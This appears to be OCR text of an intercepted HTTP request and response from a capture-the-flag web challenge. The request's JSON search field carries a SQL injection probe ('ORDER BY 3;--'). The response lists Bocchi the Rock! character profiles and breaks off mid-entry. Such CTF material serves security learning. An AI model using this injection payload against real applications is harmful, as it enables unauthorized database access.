 Request
Pretty Raw Hex \n
1 POST /api/search HTTP/1.1
2 Host: ctf.tcp1p.com:25859
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://ctf.tcp1p.com:25859/playground
8 Content-Type: Aplication/json
9 Origin: http://ctf.tcp1p.com:25859
10 Content-Length: 28
11 Connection: close
12 Cookie: session=
559f2341-4649-42ab-a6bf-0e40310fda3e.PfZp2ZmfNvvddTFMpC75w-NoQGo
13
14 {
"query":"an'ORDER BY 3;--"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: application/json
3 Date: Thu, 06 Apr 2023 15:09:58 GMT
4 Connection: close
5 Content-Length: 2294
6
7 [
{
"name":"Ryo Yamada",
"desc":
"Ryo Yamada (山やま田だ リョウ Yamada Ryō) is one of the main characters
in the manga and anime series, Bocchi the Rock!. She is in her seco
nd year at Shimokitazawa High School and is the bassist of the band,
Kessoku Band. She works a part-time job at the live house STARRY wi
th Nijika Ijichi.\nDespite her expressionless exterior, Ryo is <b cl
ass=\"text-orange-500\">an</b> eccentric girl with a mischievous sen
se of humor, coming across as a person who likes to mess with others
. She's fairly tactless and is happy to be called a weirdo. She is q
uiet and has few friends, but unlike Bocchi, prefers to spend time a
lone. She has a tendency to make up excuses to get out of social act
ivities, but Nijika sees through them every time.\nRyo has encyclope
dic knowledge about her interests, and becomes very talkative about
them when given the opportunity. She also has very strong opinions o
n how bands should present themselves, and tends to pass off her own
beliefs as facts.\n ",
"pic":
"https://static.wikia.nocookie.net/bocchi-the-rock/images/4/4a/Ryo_Y
amada_Character_Design_2.png"
},
{
"name":"Nijika Ijichi",
"desc":
"Nijika Ijichi (伊い地じ知ち 虹にじ夏か Ijichi Nijika) is one of the main